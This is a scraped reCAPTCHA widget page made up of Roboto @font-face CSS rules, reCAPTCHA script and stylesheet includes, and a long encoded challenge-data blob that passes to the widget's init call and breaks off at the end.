U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XqBhkTfN_4neH6fxlwWz1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XqBhkTfN_4neH6fxlwWz1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XqBhkTfN_4neH6fxlwWz1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22f0I4woRMflZ3w5rDrMO/w6LCuQ0xwol+TCMWwrdSw5/CiBx6wptHBMKzwp3CtMOow4onw7ltLsObwqbDhcKxJcOxwo/DvWHDigTCkcOawp/DtBcsPy5Swp/DngLDv8KUAwPCvjhDw4LDrxjCrCIWw5RZwqPDnMOgwpZTwrbCsAHDtMOrwr0yGCMvwrkTOMKPw7zCp0/DnkXCpyTCrsOuw7NBwpfDkMKywrHCrTFLTsORwo3DgcKRwowUH0bDsMOhwoI9QcKsw5TChsO9w6nDlcKCw67DjSvDr8KVwoJtw6p/w5IXDcOJXcK1wqVeIcKTw7LCk8Ojw5Q/[base64]/ClsKVES/CtcOfPU7CikdEwq4kw6vCpcKfw6lGCcOqwq0RUj7Ch8OJw4dhMwXDj3Jjw6rCncOWw4PCpzvDp3vDn8KXwpsww7QraCItw6TChCPCsMK5wppMw5fCt8O9fMO2wrt/wqJRwrTDl2HDhcOFClDDksOew7fDrcOSUcKPw7d2wrokRVQzOxVnE2/DsWhzwrQaw7bDgMKEw4HDs8OrD8OUwq4CUcKwQsK2w7rCtHQbHwrCvXTDu3jDjcKxw5zDkMO7wplFw5gTdSXDmBDCtmjCjg3Dv8Oww6FtHMK7wqd+acKFJsOzCsOmw5/CosKww6dRwrJHw5DDlSk/w7QhwoDDgyB+ZsOjVMOfw6PDncO+WAI3wonDrAZDQANfMxLDscKrWMKpWDA+VcODQsKPwpHDi8OFw4bDrMKxeGXCp8OgQcOhw4bDjsO+dWLDj1giw7XDiMKXSRPCn8O0worDuVnCh8OuR8OMTcO4UsKww5/[base64]/DlsOLDMO3ZQEpwoFUT8K/wqF7IgVkw4bDrcK4w64HeVHCssKKMsO3wqPCt8K3w6HDnCXCoMKTIyfCsEDCnkbDnhVMBMKXwobCqW3Ct1IiQTHDrgEtw6fDicOrDWAmw7VVwpkewqnDosOKw4Q/wpAHwoHDq8KdBMOcUcKhD8KowqfCsMOzwo0zWMOGa1ZFw7HCg8K4R3BSIlJESUR7w4rDm1h0LQsyUVTDqQbDpDvCnU89wofDjxMqw6zCoSvCrcOww79HTiFtJMKsDG/[base64]/[base64]/DlCRwMg3CtQ3DuxcAw7PDpHfCjRUmenHCiWR/[base64]/[base64]/[base64]/Ch8KqdALDnVpww788EsODfsOKZhhbI8K1w5DDpMOdPwBVTBA/w5TCpSrCth7DtsOpaTN5AcKUL8OTwpBAD8Ohw63CuxnDjQHClSvCp2l2wqBCUXNzwr/[base64]/CpcKrwotww5/CgMO7ecOqRsKqw6jChwBGLXzDrTxKwqsxw4TDsMOvVjJkwo/CnE8zw5vCrsO9TcOOc8KCfwpYw5jDthzCrXfCvFdweMKow4B+fms/wp9PRgbChwgYUsK3wq7Clz1Mw4rCuBvCvMOawqrDoBTDu8KlHMKAw7DCsQ/DusOLwrTCsGfCvz9ywrsTwrIKNnnCh8Ofw5rCp8OID8O9Q3LCtMOtOgoWw6tdSznDq1zCl2lPOsOcRWLDq2TChcKCwrXCiMK5KzUYwrrDqcO/wopIw7Nuw7/DkBLDpcK7w7BZwpZ7wqtFw4V4AMOpSlHDgsORw7HDsMOWGcOew6bDsXZRecK9cyzDuEVJBMKiLsKjwqVcdFUIwpA7wofDjMOGamzCr8KvJsOKX8OOw4bCn3Fqd8KJw6lfMlXCggHCjgjDksKgwoNYJGHCq8KhwqnCrh9iZcOMw5bDkcKcGTPDiMOKw68kN2E/w4sYw7fDm8O2A8OUw7bCucO3woAewrYew6Y+w7DDjMKBc8OIVF3Cm8KiTHAJEF7DpT5MYz/CicKhScO5w74ew5F2w5lww43Cr8OMwoVnw7DClcKBw5FiwrHDgcOewoJ+F8OMKMOrasOmDXRYTxvClMOLJcK+w6/DgsKiw6/CiEMKwpTDsUQ9LEPCmXbDmhTClMOjWxzCpsKuC0s1w77CnsOowrtfSMKsw5IJw4EOwolpFDpKSsK3wpB1wrPCh1PDicK/Ly3DtR/DvcKew4dLRQxIaAbCscOZWcK8J8KaC8OMw5Y/wqLDrsKqAsOXwoNgPMOaHmzDqjhHwr/Cq8OUwpo9w7rCkMO7wptaJsOdf8KMIsKrfsOpBizCg1hJw6Rmwp3DiyIgwobCicK/wrzDmDkLFsOew5ECHEN2wop9w4UPeMKlbcKvw7/DiCsPRsKQM2jCpho1w50rWmvChsK8w64ywqfCp8KPHlcTwopHSB4xwptDJ8OKwokxKcOSwoPDuh5uw4DDhsOTw48TQRBLAcOPdzVFwpEzP8Kow6zDoMKtwpUxw7fDnH1Uw4hIwr0OMEhdZcKvDn/DqXHCrMOVwoZSwoJxw4gEZFF5AsKgfgLCpsKCb8OcD3h7RhvDk1dYwpjCi38EBMKHw7xjwrpRw60VwohIW3t4H8ORSMO4w5pYwp5hwrDDhcKnEcKPwqtaMVIsQ8KEwq9TNg4kRB8/w5bDocObCsKvN8OZTTTCkSDDpsOIOcK3ah97w5DDnsOIacOGwrgYNcKmA2DCgMOAw4DCu3jCuy5Cwr/CiMOXw7o7YV1IPMKQJUnCmDTCsmA1wovDoMOCw5DDhibDtxheORBkRsKXwpY4H8OCw4MBwpJKFcK8wp/DkMOqw44ew6fCpC5UIz7CssO+w6JbUMKhw73DqcK7w7HCnxwAwox9QjgBQWgiw4hxwrFHw65afMKNL8Ogw4TDjXtfY8Orw7XDj8OfHmFKwofCn2jDsQ/DnRfCvcKNURdFJ8OyEcO3w6Brw7nCgmrCqMK2w7XCjsO/w4oXW0R5ccOVdg/[base64]/DhFfDtsOnw5ggwotpwrfDicOUw6rDjGhlw7JqwpRdw4LCuiXDnH5hSXVEJ8Kswq0PH8Oiw5nDuljDh8Oyw5xJWsOmd2/Cl8K0BBocdwcKwocrwplfTx3DpMOkUFHDtMOEDEI9w5dDW8OIw7nCrnbDmlPCvTjCsMKBwqXCiMK4fcK4dDvDgSdnw612R8OXw4gaw6orKMOMFB3DsMKhecKHw6TDh8KRXkQAA8K/wrLDsE1ZwqHCsmzCpsOZF8OaMS3DihzDuCXCpcOUKHzCtB01wohkWG98HsOxw4ZKA8KEw7/CnkvCqULDtcOvw5TDuzJuworDmF8lO8Oaw6jDm23CgiJow6PCkVtxwpDCn8KEPcODYMKowoXCo1F9MwTDn31FwrpWVzvCsygqwqzCjsKeQmQWwo5awq9/wqYRwqsvL8ORasOmwq5/w7wTT3fDriMhIsOAworCmxhpwrUVwozDucO4JsKFH8OzBUQQw4Q6wonCi8O/[base64]/Cu8OFMStyw6PChy/DoMKMfiNcw6jCsTzCvcOCwr/Du1TClBgiPxXDhy4QF8KxwrrClQjDqMOnBwPCtRtGf0taCsKWYn/CpsOdwqh3wooAw4xNQMKOwqrDqMOkw7/Drh/Dm004f8KxEMKQTkzCh8OdOD01cMOgVjlRBjvDpcO8wqrCq1nDtsKQw6Asw6EFwqIOwpEnH2zCh8KCCMKkG8KnAsO1bcO6wo4GwpMBLQcQEhAcw6fCkBzDhF0Awr/CvcO8MQEDGlXCocKZMlJxH8KccxnCocOYRFgNwpU0wqvDgMOsEVPCnQLCksKUw7XCiMO+ITHCqwjDikfCiMKkHHLDrUIiLxfCqhEvw4jDvcK0RirDviAMw5nCi8OWw5fCjcOmfXwUJQ8aJcOcwrVfEsKpQztDwqEtw77Ckm/[base64]/[base64]/[base64]/Z8KdE8OSw4rDqy7DvMKcWjnDtHXCiUM6UcK5wqjCpjfCvBDCu3TDkH7DknzDqAVvBQjCrMKnBcOswoDClsO6anoewqnCisOKwqsuXDMSK8KowpNPAcOEw55sw57Cr8KfH1wYwrPCnXobw5jDgAJUwpU4w4ZtQy/DscOJw47CpcKUDjzCrkbDu8KxFsO2wqZHdnDCi3vCuEsnE8Oxw7VSZMOSKQTCtAHDrz9hw5pMaz3ClMKzwpQWwqvDi2XDuk10Zw8gHMOVdxJYw4BrPcO5w4lCwpcKCjMywp8Ww6rDq8KbK8ODwrvDpTDDqnZ/[base64]/ecKOwqAFa8O9w5Y8w73CqwIWwqxCwqnDkTDDjgIsP8OoG8OETwtGwqEifMKmPMOpLgRfTF7DiB/DgkbCmUzDjsOcVsKLw4/DuFVUwrUPesKCJA/CqsOuw5tZQUkrw5ICw51eTMOswoowAjXDlDYaw5N1wowUVX47w4XCl8OXRVPCtSHCqcKAJcKXLcKnBgVkdsO0w6zCvMKywptuXcKVw7RPFAEdfjzDisKIwqk7wqA1KcKQwrQVFHR/JwLDvi5wwpfDgsKMw53CnzsBw70+ZjfCrMKBOX9VwqjDqMKuBjlDEljDu8OKw7gXw63DuMKfIn49wrJyUMOncMOkHTTDqQRMw64Yw4vDj8KGFcO4WyIUwq3CjmRfw7/DvcKmwqvCoGktRgzCjcKdw7lhDlZlP8KVJ1ttw5xowoEpWw/Du8O8BsOawptyw7Ncwro6w41owr8ow7DDonrCkWcAAcOAGgIPZsOUd8OWKgvCqRIIKHF5AAU5L8KSwpR0w70vwrPDpcO9DcKLJcOww4TCoMKDWFbDjsORw4/DhBM/wrZmw77DqMKTM8KtFsOnMAhEwqBuW8OsD3EBwqnDpBzDtAR0wrp5OWTDmsKfIFZhAULCg8OGwoMjPsKJw5/DmMOow4HDjBYoWXvDjcKhwr3DgkU6wo3DrsOJwpUpwrnCrsKbwpPChcKJYG8ewr3Chl/Dlkwew7TCg8K/[base64]/CrD3DpXdAwrLDqMKAVcOHw7/[base64]/[base64]/[base64]/[base64]/Cpisfwq1Jw7rCjcO3wpzDu0HDncOhS8KDwonCiRdmKGUHFinCqcKlwoxrw4VqwpI1KcKgf8KDwqDDnSHClC40w7RlNWDDrMKCwq8GVGd5LsKtwrpLJcOdXxJ7w646w54iGSPDmcKSw7/[base64]/CjcKPw74DKgPDlcOTQFdrC8KDwr3ClMOywp3CncOewqHCosKCw5nCh3Y1SsKkwpYxYh8Fw7jDrjnDosOawovCrcOjFcOowozCtcOgwpjCkyI9wppzcsOUwqFZwq9Gw7jDqcOTFG3CrQXChwx4wpQWDcOtwrjDvcKyX8Orw4zCnMKww55INgnDlMKmwpnCkMOgYR/DiH9pwq7DiiM4wpHComHCvVV/XUBhcMOTO39GUUnDr07DrsO5wqPCpcOdGhDCnnzCuFceciTCgMOww7RGw7d5wphuw6pWMhnDjlbDncOGRcO1LcK3ZxARwoLDpFUEw4TDrlrCvMOfQ8OIRQfCgsO1wrDDj8KAw7pRw5PCqsOiwrrCsCN9wrorai/DicOKw5LCscOAKA8sHnw5wpUXccKWwqBDPcOYwrvDocO6wqfDu8Kjw4JQw4HDtsO4w4FWwrRGw5HCjg4PCMO/YlI3w7zDq8OXwqx3w6hHw6bDhRkAX8KJSsObPh0bUFNoAi4kVRTDsjvDlxnDvMOWwr0Kw4LDkMKkBn8tdCtGwpxwIcOjwo7Dj8O5wrlvQMKLw7MMWcOLwogZVcO9JDTCocKrcCbCr8O0MHIlL8KdwqRtdQBMGX3ClMOIHk8OcT/Cnlc+w6DCpRB3wrLCiwTCnHhfw5/CqcKheR/CqsO5acKKw4tpZsO9wptdw4hFwrjCq8O7woxsSDPDmcOOJl43wqvDrSZEO8OtECXDr0gce1DDmMK/alfCh8ONwp10w6vCjsOfMcOFI37Du8OGBi8vOABCA8OgLSAQwolxWMOewqHCmgtkFW3Cmz/CjCwSbcKGwq99QWoqMhTDkMKIwqgYdMKsfsKnUxtKwpZVwpLCgnTCjsKDw4bDlcK7w6PDix4zwp/[base64]/wpJQHsKSPMKvXBTDsMO+wqjDlMK+w6LCklQaLsKFwpDCjm8fw7DDqcOsN8OAw6XDh8OHdnwUw4/ChwRSwr3CoMKMJ0QObcKgaiLCqcKDwo/DkhwHF8K+IiXDscKHd14EbcO4aVpww63Co2Miw5luGU/DvsKcwpPDl8Kfw43DgsOlTsO3w47Ck8KTTMOxw5LDrMKHwpvDoFsWMcOnwoDDpMO4w5wiFDwMb8OUw7PDmjFZw5FVwq7Dm3B/wq3DvWPDhsKkw7/CjcO8wp3CkcKbI8ODPsKxBMOCw6dLwq5tw6kqw7TCl8OFw5BwesKxHFDCvTnCmhzDtMKfwoH